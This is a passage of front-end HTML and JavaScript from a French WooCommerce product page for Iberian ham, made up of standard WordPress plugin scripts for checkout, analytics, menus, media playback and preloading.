            node.nodeValue = newText;
        }
    }

    // Walker para recorrer solo nodos de texto
    const walker = document.createTreeWalker(
        document.body,
        NodeFilter.SHOW_TEXT,
        null,
        false
    );

    let node;
    while (node = walker.nextNode()) {
        replaceYears(node);
    }
})();

</script>


			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":245,"items":[{"item_id":26292,"item_name":"Épaule désossée de jambon 100% ibérique nourri aux glands","sku":26292,"price":245,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Épaule ibérique","id":26292}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZQNaINZZf5MJJ6v2uAhEyVg4nrnNJsoKhB3lz0JtUX1NTfMgEOBhRbbzjB2yfKiV8wmoeiTfcW-R-nm&currency=EUR&integration-date=2025-10-31&components=messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AZQNaINZZf5MJJ6v2uAhEyVg4nrnNJsoKhB3lz0JtUX1NTfMgEOBhRbbzjB2yfKiV8wmoeiTfcW-R-nm","currency":"EUR","integration-date":"2025-10-31","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZQNaINZZf5MJJ6v2uAhEyVg4nrnNJsoKhB3lz0JtUX1NTfMgEOBhRbbzjB2yfKiV8wmoeiTfcW-R-nm","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/fr/?wc-ajax=ppc-data-client-id","nonce":"bfe46777e7","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://arturosanchez.com/fr/validation/","context":"product","ajax":{"simulate_cart":{"endpoint":"/fr/?wc-ajax=ppc-simulate-cart","nonce":"29fe402360"},"change_cart":{"endpoint":"/fr/?wc-ajax=ppc-change-cart","nonce":"40c6b6f33d"},"create_order":{"endpoint":"/fr/?wc-ajax=ppc-create-order","nonce":"bbd2be0785"},"approve_order":{"endpoint":"/fr/?wc-ajax=ppc-approve-order","nonce":"fc13af9f45"},"get_order":{"endpoint":"/fr/?wc-ajax=ppc-get-order","nonce":"555d967579"},"approve_subscription":{"endpoint":"/fr/?wc-ajax=ppc-approve-subscription","nonce":"ad2aa576f5"},"vault_paypal":{"endpoint":"/fr/?wc-ajax=ppc-vault-paypal","nonce":"f7ce905c2c"},"save_checkout_form":{"endpoint":"/fr/?wc-ajax=ppc-save-checkout-form","nonce":"4d4de65d71"},"validate_checkout":{"endpoint":"/fr/?wc-ajax=ppc-validate-checkout","nonce":"fb7a42b384"},"cart_script_params":{"endpoint":"/fr/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/fr/?wc-ajax=ppc-create-setup-token","nonce":"f3cddd61a2"},"create_payment_token":{"endpoint":"/fr/?wc-ajax=ppc-create-payment-token","nonce":"51fdc4ebcf"},"create_payment_token_for_guest":{"endpoint":"/fr/?wc-ajax=ppc-update-customer-id","nonce":"6f49004683"},"update_shipping":{"endpoint":"/fr/?wc-ajax=ppc-update-shipping","nonce":"4ae6bb11d3"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://arturosanchez.com/fr/wp-json/wc/store/v1/cart/select-shipping-rate/"},"shipping_address":{"cart_endpoint":"https://arturosanchez.com/fr/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://arturosanchez.com/fr/wp-json/wc/store/v1/cart/update-customer/"},"wp_rest_nonce":"3308608d3e","update_shipping_method":"/fr/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":245,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.0" id="ppcp-smart-button-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/comprar/|/zh-hans/buy/|/en/buy/|/fr/acheter/|/it/comprare/|/comprar/|/somos-salud/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/fr/validation/??(.*)|/fr/panier/?|/fr/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://arturosanchez.com/fr/","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://arturosanchez.com","ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.11.1","ajaxUrl":"https://arturosanchez.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://arturosanchez.com/fr/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://arturosanchez.com/fr/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://arturosanchez.com/fr/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"153ca95451","devMode":"false","wpmlLanguageCode":"fr","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.11.1" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.11.9" id="pp-tooltipster-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-buttons.min.js?ver=2.11.9" id="pp-buttons-js"></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","get_product_nonce":"3ee9a3179e","quick_view_nonce":"af00feb123","add_cart_nonce":"02ca52a917","checkout_update_nonce":"fc332baeae","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://arturosanchez.com/fr/panier/"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.39.3" id="uael-woocommerce-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery.smartmenus.min.js?ver=1.1.1" id="jquery-smartmenu-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/smartmenus-keyboard.js?ver=1.0.0" id="pp-smartmenu-keyboard-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-advanced-menu.min.js?ver=2.11.9" id="pp-advanced-menu-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://arturosanchez.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/pp-advanced-tabs.min.js?ver=2.11.9" id="pp-advanced-tabs-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://arturosanchez.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js"></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = {"product_types":["variable-subscription","variable"],"assets_path":"https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets"};
//# sourceURL=jet-woo-product-gallery-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.1.22.1" id="jet-woo-product-gallery-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.25.5" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.5" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","nonce":"ff6744c02e","urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arturosanchez.com\/fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/arturosanchez.com\/fr\/panier\/","checkout_page_url":"https:\/\/arturosanchez.com\/fr\/validation\/","fragments_nonce":"c42e0a7370"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.5" id="elementor-pro-frontend-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
